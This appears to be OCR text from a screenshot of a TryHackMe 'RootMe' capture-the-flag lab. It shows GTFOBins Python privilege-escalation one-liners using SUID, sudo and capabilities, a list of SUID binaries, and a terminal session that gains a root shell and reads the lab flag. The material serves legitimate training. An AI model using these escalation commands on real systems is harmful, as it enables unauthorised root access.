 KaliLinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Apr 8 15:21
TryHa X tryhac MUTED RootM HackIT - H 10.10.2 GitHu pyth
melle@kali: ~/Downloads/rootme/php-reverse-shell
https://gtfobins.github.io/gtfobins/python/#suid
melle@kali: ~/Downlo... melle@kali: ~/Downlo... melle@kali: ~/Downlo... melle@kali: ~/Downlo...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
It loads shared libraries that may be used to run code in the binary execution context.
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument
on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an
existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it can
be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'
/snap/core/9665/bin/ping6
/snap/core/9665/bin/su
/snap/core/9665/bin/umount
/snap/core/9665/usr/bin/chfn
/snap/core/9665/usr/bin/chsh
/snap/core/9665/usr/bin/gpasswd
/snap/core/9665/usr/bin/newgrp
/snap/core/9665/usr/bin/passwd
/snap/core/9665/usr/bin/sudo
/snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9665/usr/lib/openssh/ssh-keysign
/snap/core/9665/usr/lib/snapd/snap-confine
/snap/core/9665/usr/sbin/pppd
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
$ sudo python -c 'import os; os.system("/bin/sh")'
sudo: no tty present and no askpass program specified
$ ./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
/bin/sh: 4: ./python: not found
$ /usr/bin/./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root
cd /root
ls
root.txt
cat root.txt
THM{pr1v1l3g3_3sc4l4t10n}
Right Ctrl
37°F
Cloudy
Search
ENG
4:21 AM
4/9/2024
PRE